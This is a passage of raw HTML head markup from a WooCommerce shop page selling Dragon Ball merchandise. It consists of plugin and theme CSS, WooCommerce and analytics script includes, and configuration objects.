1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/7914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=7914' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > 